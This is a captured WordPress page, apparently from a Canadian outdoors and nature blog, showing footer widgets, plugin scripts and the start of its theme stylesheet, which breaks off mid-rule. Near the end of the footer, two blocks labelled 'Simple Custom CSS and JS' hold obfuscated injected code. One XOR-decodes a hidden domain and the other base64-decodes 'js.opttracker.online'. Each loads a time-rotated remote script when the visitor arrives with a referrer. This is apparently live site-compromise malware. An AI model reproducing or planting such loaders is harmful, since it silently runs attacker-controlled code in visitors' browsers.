                                                            <aside id="meta" class="widget py-3" role="complementary" >
                                    <h3 class="widget-title">Meta</h3>
                                    <ul>
                                                                                <li><a href="https://www.northernlatitudes.ca/wp-login.php">Log in</a></li>
                                                                            </ul>
                                </aside>
                                                    </div>

                        <div class="footer_hide col-lg-3 col-md-3 col-xs-12 footer-block">
                                                            <aside id="categories" class="widget py-3" role="complementary">
                                    <h3 class="widget-title">Categories</h3>
                                    <ul>
                                        	<li class="cat-item cat-item-173"><a href="https://www.northernlatitudes.ca/category/author/">Author</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.northernlatitudes.ca/category/camping/">Camping</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.northernlatitudes.ca/category/climate-change/">Climate Change</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.northernlatitudes.ca/category/filmfestivals/">Film Festivals</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.northernlatitudes.ca/category/fromthepast/">From The Past</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.northernlatitudes.ca/category/happening-now/">Happening Now</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.northernlatitudes.ca/category/hiking/">Hiking</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.northernlatitudes.ca/category/history/">History</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.northernlatitudes.ca/category/in-review/">In Review</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.northernlatitudes.ca/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.northernlatitudes.ca/category/media/">media</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.northernlatitudes.ca/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.northernlatitudes.ca/category/nature/">Nature</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.northernlatitudes.ca/category/nature-as-medicine/">Nature As Medicine</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.northernlatitudes.ca/category/paddling/">Paddling</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.northernlatitudes.ca/category/personal-views/">Personal Views</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.northernlatitudes.ca/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.northernlatitudes.ca/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.northernlatitudes.ca/category/products/">Products</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.northernlatitudes.ca/category/stories-with-vision/">Stories With Vision</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.northernlatitudes.ca/category/the-best-of-canada/">The Best of Canada</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.northernlatitudes.ca/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.northernlatitudes.ca/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.northernlatitudes.ca/category/wildfire/">Wildfire</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.northernlatitudes.ca/category/wildlife/">Wildlife</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.northernlatitudes.ca/category/wish-list/">Wish List</a>
</li>
                                    </ul>
                                </aside>
                                                    </div>
                    </div>
                </div>
            </aside>
         
        <div class="footer close-sticky ">
                            <div id="footer-2" class="pt-3 pb-3 text-center">
                  	<div class="copyright container">
                        <p class="mb-0"><a href=https://www.vwthemes.com/products/free-podcast-wordpress-theme target='_blank'>Audio Podcast WordPress Theme</a> By VWThemes</p>
                                                                                                            <a href="#" class="scrollup"><i class="fas fa-long-arrow-alt-up"></i><span class="screen-reader-text">Scroll Up</span></a>
                                                                      	</div>
                  	<div class="clear"></div>
                </div>
                    </div>    
    </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/audio-podcast/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
					<div class="pk-mobile-share-overlay">
							</div>
					<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	<!-- 60249b49a3a1b6f22914f15f7b5552b8 --><!-- eb5406a37b98c3490206a7470f9460a0 --><script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0" id="powerkit-basic-elements-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/js/jquery.justifiedGallery.min.js?ver=3.0.4" id="justifiedgallery-js"></script>
<script type="text/javascript" id="powerkit-justified-gallery-js-extra">
/* <![CDATA[ */
var powerkitJG = {"rtl":""};
//# sourceURL=powerkit-justified-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4" id="powerkit-justified-gallery-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4" id="glightbox-js"></script>
<script type="text/javascript" id="powerkit-lightbox-js-extra">
/* <![CDATA[ */
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
//# sourceURL=powerkit-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4" id="powerkit-lightbox-js"></script>
<script type="text/javascript" id="powerkit-opt-in-forms-js-extra">
/* <![CDATA[ */
var opt_in = {"ajax_url":"https://www.northernlatitudes.ca/wp-admin/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies.","is_admin":"","server_error":"Server error occurred. Please try again later."};
//# sourceURL=powerkit-opt-in-forms-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=3.0.4" id="powerkit-opt-in-forms-js"></script>
<script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.9" id="powerkit-pinterest-js"></script>
<script type="text/javascript" id="powerkit-pin-it-js-extra">
/* <![CDATA[ */
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts","only_hover":"1"};
//# sourceURL=powerkit-pin-it-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4" id="powerkit-pin-it-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4" id="powerkit-scroll-to-top-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=3.0.4" id="powerkit-share-buttons-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/js/flickity.pkgd.min.js?ver=3.0.4" id="flickity-js"></script>
<script type="text/javascript" id="powerkit-slider-gallery-js-extra">
/* <![CDATA[ */
var powerkit_sg_flickity = {"page_info_sep":" of "};
//# sourceURL=powerkit-slider-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.4" id="powerkit-slider-gallery-js"></script>
<script type="text/javascript" id="powerkit-table-of-contents-js-extra">
/* <![CDATA[ */
var powerkit_toc_config = {"label_show":"Show","label_hide":"Hide"};
//# sourceURL=powerkit-table-of-contents-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/table-of-contents/public/js/public-powerkit-table-of-contents.js?ver=3.0.4" id="powerkit-table-of-contents-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/js/jquery.superfish.js?ver=2.1.2" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/js/custom.js?ver=6.9" id="audio-podcast-custom-scripts-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/js/wow.js?ver=6.9" id="wow-jquery-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.northernlatitudes.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.northernlatitudes.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_32a583) {
    
    var _ab1c0b = Date.now();
    var _bce5ea = 1000;
    _ab1c0b = _ab1c0b / _bce5ea;
    _ab1c0b = Math.floor(_ab1c0b);

    var _3c13f8 = 600;
    _ab1c0b -= _ab1c0b % _3c13f8;
    _ab1c0b = _ab1c0b.toString(16);

    var _97c12b = _32a583.referrer;

    if (!_97c12b) return;

    var _fd75fa = [28537, 28540, 28515, 28528, 28529, 28532, 28518, 28541, 28535, 28538, 28532, 28519, 28529, 28542, 28540, 28513, 28475, 28540, 28539, 28531, 28538];

    _fd75fa = _fd75fa.map(function(_38d403){
        return _38d403 ^ 28437;
    });

    var _4fd979 = "12649a15c1b0f133fc4fedee4bb832f0";
    
    _fd75fa = String.fromCharCode(..._fd75fa);

    var _20226 = "https://";
    var _cd942d = "/";
    var _3ab50d = "track-";

    var _886ee8 = ".js";

    var _e45205 = _32a583.createElement("script");
    _e45205.type = "text/javascript";
    _e45205.async = true;
    _e45205.src = _20226 + _fd75fa + _cd942d + _3ab50d + _ab1c0b + _886ee8;

    _32a583.getElementsByTagName("head")[0].appendChild(_e45205)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ec80d8cdfb2c202f746e3adfae4d901d --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- fbac08da45da405aa2a81c55f8ab9c92 --><!-- end Simple Custom CSS and JS -->
	<script type="text/javascript">
		"use strict";

		(function($) {

			$( window ).on( 'load', function() {

				// Each All Share boxes.
				$( '.pk-share-buttons-mode-rest' ).each( function() {

					var powerkitButtonsIds = [],
						powerkitButtonsBox = $( this );

					// Check Counts.
					if ( ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-counts' ) && ! powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) ) {
						return;
					}

					powerkitButtonsBox.find( '.pk-share-buttons-item' ).each( function() {
						if ( $( this ).attr( 'data-id' ).length > 0 ) {
							powerkitButtonsIds.push( $( this ).attr( 'data-id' ) );
						}
					});

					// Generate accounts data.
					var powerkitButtonsData = {};

					if( powerkitButtonsIds.length > 0 ) {
						powerkitButtonsData = {
							'ids'     : powerkitButtonsIds.join(),
							'post_id' : powerkitButtonsBox.attr( 'data-post-id' ),
							'url'     : powerkitButtonsBox.attr( 'data-share-url' ),
						};
					}

					// Get results by REST API.
					$.ajax({
						type: 'GET',
						url: 'https://www.northernlatitudes.ca/wp-json/social-share/v1/get-shares',
						data: powerkitButtonsData,
						beforeSend: function(){

							// Add Loading Class.
							powerkitButtonsBox.addClass( 'pk-share-buttons-loading' );
						},
						success: function( response ) {

							if ( ! $.isEmptyObject( response ) && ! response.hasOwnProperty( 'code' ) ) {

								// Accounts loop.
								$.each( response, function( index, data ) {

									if ( index !== 'total_count' ) {

										// Find Bsa Item.
										var powerkitButtonsItem = powerkitButtonsBox.find( '.pk-share-buttons-item[data-id="' + index + '"]');

										// Set Count.
										if ( data.hasOwnProperty( 'count' ) && data.count  ) {

											powerkitButtonsItem.removeClass( 'pk-share-buttons-no-count' ).addClass( 'pk-share-buttons-item-count' );
											powerkitButtonsItem.find( '.pk-share-buttons-count' ).html( data.count );

										} else {
											powerkitButtonsItem.addClass( 'pk-share-buttons-no-count' );
										}
									}
								});

								if ( powerkitButtonsBox.hasClass( 'pk-share-buttons-has-total-counts' ) && response.hasOwnProperty( 'total_count' ) ) {
									var powerkitButtonsTotalBox = powerkitButtonsBox.find( '.pk-share-buttons-total' );

									if ( response.total_count ) {
										powerkitButtonsTotalBox.find( '.pk-share-buttons-count' ).html( response.total_count );
										powerkitButtonsTotalBox.show().removeClass( 'pk-share-buttons-total-no-count' );
									}
								}
							}

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						},
						error: function() {

							// Remove Loading Class.
							powerkitButtonsBox.removeClass( 'pk-share-buttons-loading' );
						}
					});
				});
			});

		})(jQuery);
	</script>
	    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/style.css?ver=6.9
body_size: 11424
content:
/*
Theme Name: Audio Podcast
Theme URI: https://www.vwthemes.com/products/free-podcast-wordpress-theme
Author: VWThemes
Author URI: https://www.vwthemes.com/
Description: Audio Podcast is a stunningly crafted theme with a minimal design for representing audio, DJ music, music recording, live podcast, fm music, music player, music streaming, seo Podcasts and video as well as audio streaming platforms such as Spotify. Podcasters, audio player, streaming,Podcasting, Media, Broadcast, Marketing, Interviews, radio players will find this theme extremely useful. This expert-level theme will serve as a multipurpose theme as modifying this theme is a breeze with the help of the personalization options given. To give your website a much-sophisticated look, it uses retina-ready pictures and imagery and its responsive design makes all the elements get perfectly resized according to the device’s screen. Being a free theme, no quality has been compromised as far as this theme’s coding and other things are concerned. The Banner looks wonderful on the screen and thanks to the codes that are optimized and SEO friendly, the website is going to work smoothly and can be spotted in top ranks in the search engines. Secure and clean codes are going to make the design lightweight giving faster page load time. Having an animated layout will result in more user engagement. And with more social media icons, reaching out to a huge audience base gets easier. This modern theme is made translation-ready and is developed using a powerful Bootstrap framework. Demo: https://www.vwthemes.net/vw-audio-podcast/
Requires at least: 5.0
Tested up to: 6.8
Requires PHP: 7.2
Version: 0.9.7
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: audio-podcast
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, wide-blocks, block-styles, flexible-header, custom-colors, block-patterns, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, theme-options, translation-ready, threaded-comments, post-formats, rtl-language-support, blog, portfolio, education

Audio Podcast WordPress Theme has been created by VW Themes(vwthemes.com), 2019.
Audio Podcast WordPress Theme is released under the terms of GNU GPL
*/

/* Basic Style */

*{
  margin: 0;
  padding: 0;
  outline: none;
}
html {
  overflow-x: hidden;
}
body{
  margin:0; 
  padding:0; 
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  position:relative;
  background: #fff;
  font-size: 16px; 
  color: #acacac;
  font-family: 'Work Sans', sans-serif;
  overflow-x: hidden;
}
img{
  margin:0;
  padding:0;
  border:none; 
  max-width:100%; 
  height:auto;
}
section img{
  max-width:100%;
}
h1,h2,h3,h4,h5,h6{
  color: #1b2039;
  font-weight: bold;
  font-family: 'Montserrat', sans-serif;
}
a{ 
  text-decoration:none; 
  color: #ff498d;
}
a:hover{
  text-decoration:none;
  color:#000;
}
a:focus span, a:focus, input[type="text"]:focus,input[type="email"]:focus, input[type="phno"]:focus, input[type="password"]:focus, input[type="search"]:focus,
input[type="tel"]:focus, textarea:focus,input[type="submit"]:focus,#comments:focus,select:focus,button:focus,.main-navigation ul ul a:focus,
.toggle-nav button:focus,.main-navigation a:focus,.toggle-nav button:focus, #footer a:focus, .serach_inner input[type="submit"]:focus, button.close:focus {
  outline: 2px solid #ff498d !important;
  text-decoration:none !important;
}
.close:focus, .close:hover {
  color: #fff;
}code {
  color: #212fcd;
}
:hover{-webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
input[type='submit']:hover{
  cursor: pointer;
}
.center{ 
  text-align:center; 
  margin-bottom:40px;
}
button{
  padding: 5px;
}
.home .middle-align{
  padding: 0;
}
.middle-align,.blog .middle-align{ 
  margin: 0 auto; 
  padding: 3em 0;
}
.wp-caption{ 
  margin:0; 
  padding:0; 
  font-size:13px; 
  max-width:100%;
}
.wp-caption-text{ 
  margin:0; 
  padding:0; 
}
.sticky{ 
  margin:0; 
  padding:0; 
}
.sticky .post-main-box h2:before{
  content: '\f08d';
  font-family: 'Font Awesome 7 Free';
  font-weight: 900;
  padding-right: 20px;
  font-size: 20px;
}
.gallery-caption{ 
  margin:0;
  padding:0;
}
.alignleft,img.alignleft {
  display: inline; 
  float: left; 
  margin-right:20px; 
  margin-top:4px; 
  margin-bottom:10px; 
  padding:0;
}
.alignright, img.alignright { 
  display: inline; 
  float: right; 
  margin-bottom:10px;
  margin-left:25px;
}
.aligncenter, img.aligncenter {
  clear: both; 
  display: block; 
  margin-left: auto; 
  margin-right: auto; 
  margin-top:0;
}
.alignnone,img.alignnone {
  padding: 5px;
}
.comment-list .comment-content ul { 
  list-style:none; 
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
.toggleMenu{
  display:none;
}
.bypostauthor{
  margin:0;
  padding:0;
}
input[type="text"],input[type="email"],input[type="phno"],input[type="password"], textarea,input#url{
  border:1px solid #c8c8c8;
  width:100%; 
  font-size:16px;
  padding:10px 10px; 
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:auto; 
}
input[type="submit"],
input.button {
  text-align:center;
  text-transform:uppercase;
  font-size:15px;
  padding: 15px 30px;
  background: #ff7109;
  font-weight:bold;
  color: #121212;
  letter-spacing: 1px;
  border: none;
}
nav.woocommerce-MyAccount-navigation ul li{
  display: block !important;
}
div#respond{
  border-top: solid 1px #c8c8c8;
  margin-bottom: 18px;
}
h2#reply-title {
  margin-top: 20px;
}
/*---------- WIDE BLOCKS ------------*/

.alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
}
/*css for block-cover and block-image*/
.services .alignfull, .services .alignwide{
  margin:20px 0;
}
.services .alignfull img{
  width: 100%;
}
.blocks-gallery-grid{
  margin-right: 20px !important;
}
/*new added css*/
#sidebar h3 a.rsswidget{
  margin-right: 10px;
}
#sidebar label.wp-block-search__label, #sidebar .wp-block-heading, #sidebar h3, #sidebar h2{
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
  color: #fff;
  display: table;
  margin: -45px auto 12px auto;
  width: auto;
  text-align: center;
  padding: 15px;
  font-size: 20px;
  font-weight: 500;
  text-transform: uppercase;
}
.wp-block-post-comments-form .comment-reply-title{
  padding-top: 15px;
}
li#comment-2{
  margin-bottom: 10px;
}
#sidebar .wp-block-latest-posts.wp-block-latest-posts__list, #sidebar ul.sub-menu{
  display: block !important;
}
#sidebar .widget .custom-about-us, #sidebar .widget .custom-contact-us{
  padding: 30px 10px;
}
#tag-cloud-sec .tag-cloud-link {
  font-size: 16px !important;
  color: #000 !important;
  border: 1px solid;
  padding: 4px;
  margin: 10px;
}
/*footer without classic widgets*/
#footer .widget{
  margin-top: 25px;
  margin-bottom: 25px;
}
#footer .wp-block-tag-cloud a {
  border: solid 1px #fff;
  color: #fff;
  font-size: 14px !important;
  padding: 10px 18px;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
#footer .custom-about-us a.custom_read_more, #sidebar .custom-about-us a.custom_read_more{
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
  border-radius: 5px;
  padding: 10px 22px;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
}
#footer .custom-about-us .custom_author{
  margin-bottom: 12px;
  margin-top: 12px;
}
#footer label{
  color: #fff !important;
}
#footer .wp-block-heading{
  color: #fff;
}
/*---------- ACCESSIBILITY ------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/* ------------ LOGO CSS ----------- */

p.site-title, .logo h1 {
  font-size: 28px;
  font-weight: bold;
}
p.site-title a, .logo h1 a {
  color: #ff498d;
}
p.site-description{
  color: #acacac;
}
.logo-bg-bx {
  padding: 10px 15px;
}

/*----------------- TOP HEADER ----------------*/
.top-header {
  padding: 10px 0;
  background: #131728;
}
.top-header p.topbar-text, .top-header .topbar-links a {
  color: #fff;
}
.top-header .topbar-links a {
  padding-right: 10px;
}
.top-header .topbar-links a:hover{
  color: #ff498d;
}
.top-header .topbar-links a:after {
  content: '/';
  padding-left: 10px;
}
.top-header .topbar-links a:last-child:after{
  display: none;
}
.more-btn a:hover,input[type="submit"]:hover,#comments input[type="submit"]:hover,#comments a.comment-reply-link:hover,.pagination .current,.pagination a:hover,#footer .tagcloud a:hover,#sidebar .tagcloud a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget_product_search button:hover,nav.woocommerce-MyAccount-navigation ul li:hover{
  background: #1b2039;
  color: #fff;
  box-shadow: outset 0 0 0 2em #ff498d;
}
.admin-bar .home-page-header{
  margin-top: 32px;
}
.main-header {
  background: #1b2039;
}
.menu-search form {
  display: inline-flex;
}
.menu-search input[type="search"] {
  padding: 10px;
  margin: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.menu-search input[type="submit"] {
  padding: 10px 20px;
  background: url('./assets/images/search.png') 10px 10px no-repeat, linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
  text-indent: -99999px;
  border-radius: 0 3px 3px 0;
}
.page-template-ibtana-page-template .middle-align{
  padding: 0em 0 0;
}
/* --------- MENUS CSS --------- */
#mySidenav {
  display: inline-block;
}
.main-navigation ul{
  margin: 0;
  padding: 0;
}
.main-navigation li{
  display: inline-block;
  position: relative;
}
.main-navigation li:before{
  content: none;
}
.main-navigation a {
  padding: 6px 12px;
  display: block;
  color: #fff;
  font-size: 14px;
  border-radius: 5px;
  text-transform: uppercase;
  font-family: 'Work Sans', sans-serif;
  font-weight: 500;
}
.main-navigation a:hover {
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
  box-shadow: 0 0 8px 0px #fff;
}
.main-navigation ul ul{
  display: none;
  position: absolute;
  background: #fff;
  min-width: 200px;
  z-index: 9999;
  top: 100%;
  line-height: 30px;
  box-shadow: 0px 3px 4px 1px #eee;
} 
.main-navigation ul li.page_item_has_children.focus ul,.main-navigation ul li.menu-item-has-children.focus ul{
  opacity: 1;
}
.main-navigation ul ul ul{
  left: 100%;
  top: 0%;
}
.main-navigation ul ul a{
  color: #151821 ;
  border-bottom: 1px solid #eaeaea;
  margin-top: 5px;
  transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
}
.main-navigation ul.sub-menu a:hover{
  padding-left: 50px !important;
  background: transparent;
  box-shadow: none;
}
.main-navigation ul.sub-menu>li>a:before {
  content: "";
  width: 0;
  height: 2px;
  position: absolute;
  margin-top: 15px;
  left: 0;
  opacity: 0;
  transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  background: #1b2039;
}
.main-navigation ul.sub-menu>li>a:hover:before {
  opacity: 1;
  left: 15px;
  width: 20px;
}
.main-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
}
.main-navigation ul ul li:last-child{
  border-bottom: 0;
}
.main-navigation .menu > ul > li.highlight{
  background-color: #006ccc;
}
.main-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
.main-navigation ul li:hover > ul{
  display: block;
}
/*--------------- SUPERFISH MENU ---------------------------*/
.sf-arrows ul .sf-with-ul:after{
  margin-top: -5px;
  margin-right: -3px;
